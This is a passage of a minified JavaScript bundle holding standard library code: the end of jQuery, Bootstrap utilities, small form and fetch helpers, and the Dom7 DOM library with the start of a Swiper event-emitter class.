application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(Lt.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const t=l[d];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:r,proxyListener:i}),e.addEventListener(t,i,a)}else for(d=0;d<l.length;d+=1){const t=l[d];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:r,proxyListener:s}),e.addEventListener(t,s,a)}}return this},off:function(...e){let[t,n,r,a]=e;"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const i=t.split(" ");for(let o=0;o<i.length;o+=1){const e=i[o];for(let t=0;t<this.length;t+=1){const i=this[t];let o;if(!n&&i.dom7Listeners?o=i.dom7Listeners[e]:n&&i.dom7LiveListeners&&(o=i.dom7LiveListeners[e]),o&&o.length)for(let t=o.length-1;t>=0;t-=1){const n=o[t];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1)):r||(i.removeEventListener(e,n.proxyListener,a),o.splice(t,1))}}}return this},trigger:function(...e){const t=e[0].split(" "),n=e[1];for(let o=0;o<t.length;o+=1){const s=t[o];for(let t=0;t<this.length;t+=1){const o=this[t];let l;try{l=new a.CustomEvent(s,{detail:n,bubbles:!0,cancelable:!0})}catch(i){l=r.createEvent("Event"),l.initEvent(s,!0,!0),l.detail=n}o.dom7EventData=e.filter((e,t)=>t>0),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}}return this},transitionEnd:function(e){const t=["webkitTransitionEnd","transitionend"],n=this;let r;function a(i){if(i.target===this)for(e.call(this,i),r=0;r<t.length;r+=1)n.off(t[r],a)}if(e)for(r=0;r<t.length;r+=1)n.on(t[r],a);return this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const e=this[0],t=e.getBoundingClientRect(),n=r.body,i=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,s=e===a?a.scrollY:e.scrollTop,l=e===a?a.scrollX:e.scrollLeft;return{top:t.top+s-i,left:t.left+l-o}}return null},css:function(e,t){let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(let t in e)this[n].style[t]=e[t];return this}if(this[0])return a.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(let t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=this[0];let n,s;if(!t||void 0===e)return!1;if("string"==typeof e){if(t.matches)return t.matches(e);if(t.webkitMatchesSelector)return t.webkitMatchesSelector(e);if(t.msMatchesSelector)return t.msMatchesSelector(e);for(n=o(e),s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}if(e===r)return t===r;if(e===a)return t===a;if(e.nodeType||e instanceof i){for(n=e.nodeType?[e]:e,s=0;s<n.length;s+=1)if(n[s]===t)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;let n;return e>t-1?new i([]):e<0?(n=t+e,new i(n<0?[]:[this[n]])):new i([this[e]])},append:function(...e){let t;for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=r.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof i)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){let t,n;for(t=0;t<this.length;t+=1)if("string"==typeof e){const a=r.createElement("div");for(a.innerHTML=e,n=a.childNodes.length-1;n>=0;n-=1)this[t].insertBefore(a.childNodes[n],this[t].childNodes[0])}else if(e instanceof i)for(n=0;n<e.length;n+=1)this[t].insertBefore(e[n],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&o(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&o(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return new i([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?o(r).is(e)&&t.push(r):t.push(r),n=r}return new i(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?o(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return o(s(t))},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?o(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return o(s(t))},closest:function(e){let t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return new i(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].childNodes;for(let n=0;n<r.length;n+=1)e?1===r[n].nodeType&&o(r[n]).is(e)&&t.push(r[n]):1===r[n].nodeType&&t.push(r[n])}return new i(s(t))},filter:function(e){const t=[],n=this;for(let r=0;r<n.length;r+=1)e.call(n[r],r,n[r])&&t.push(n[r]);return new i(t)},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(...e){const t=this;let n,r;for(n=0;n<e.length;n+=1){const a=o(e[n]);for(r=0;r<a.length;r+=1)t[t.length]=a[r],t.length+=1}return t},styles:function(){return this[0]?a.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(e=>{o.fn[e]=o.fn[e]||l[e]});const d={deleteProps(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(n){}try{delete t[e]}catch(n){}})},nextTick:(e,t=0)=>setTimeout(e,t),now:()=>Date.now(),getTranslate(e,t="x"){let n,r,i;const o=a.getComputedStyle(e,null);return a.WebKitCSSMatrix?(r=o.transform||o.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new a.WebKitCSSMatrix("none"===r?"":r)):(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=i.toString().split(",")),"x"===t&&(r=a.WebKitCSSMatrix?i.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(r=a.WebKitCSSMatrix?i.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),r||0},parseUrlQuery(e){const t={};let n,r,i,o,s=e||a.location.href;if("string"==typeof s&&s.length)for(s=s.indexOf("?")>-1?s.replace(/\S*\?/,""):"",r=s.split("&").filter(e=>""!==e),o=r.length,n=0;n<o;n+=1)i=r[n].replace(/#\S+/g,"").split("="),t[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return t},isObject:e=>"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object,extend(...e){const t=Object(e[0]);for(let n=1;n<e.length;n+=1){const r=e[n];if(null!=r){const e=Object.keys(Object(r));for(let n=0,a=e.length;n<a;n+=1){const a=e[n],i=Object.getOwnPropertyDescriptor(r,a);void 0!==i&&i.enumerable&&(d.isObject(t[a])&&d.isObject(r[a])?d.extend(t[a],r[a]):!d.isObject(t[a])&&d.isObject(r[a])?(t[a]={},d.extend(t[a],r[a])):t[a]=r[a])}}}return t}},c={touch:a.Modernizr&&!0===a.Modernizr.touch||!!(a.navigator.maxTouchPoints>0||"ontouchstart"in a||a.DocumentTouch&&r instanceof a.DocumentTouch),pointerEvents:!!a.PointerEvent&&"maxTouchPoints"in a.navigator&&a.navigator.maxTouchPoints>0,observer:"MutationObserver"in a||"WebkitMutationObserver"in a,passiveListener:function(){let e=!1;try{const t=Object.defineProperty({},"passive",{get(){e=!0}});a.addEventListener("testPassiveListener",null,t)}catch(t){}return e}(),gestures:"ongesturestart"in a};class u{constructor(e={}){const t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(e=>{t.on(e,t.params.on[e])})}on(e,t,n){const r=this;if("function"!=typeof t)return r;const a=n?"unshift":"push";return e.split(" ").forEach(e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][a](t)}),r}once(e,t,n){const r=this;if("function"!=typeof t)return r;function a(...n){r.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(r,n)}return a.f7proxy=t,r.on(e,a,n)}off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].length&&n.eventsListeners[e].forEach((r,a)=>{(r===t||r.f7proxy&&r.f7proxy===t)&&n.eventsListeners[e].splice(a,1)})}),n):n}emit(...e){const t=this;if(!t.eventsListeners)return t;let n,r,a;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),a=t):(n=e[0].events,r=e[0].data,a=e[0].context||t);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{if(t.eventsListeners&&t.eventsListeners[e]){const n=[];t.eventsListeners[e].forEach(e=>{n.push(e)}),n.forEach(e=>{e.apply(a,r)})}}),t}useModulesParams(e){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n];r.params&&d.extend(e,r.params)})}useModules(e={}){const t=this;t.modules&&Object.keys(t.modules).forEach(n=>{const r=t.modules[n],a=e[n]||{};r.instance&&Object.keys(r.instance).forEach(e=>{const 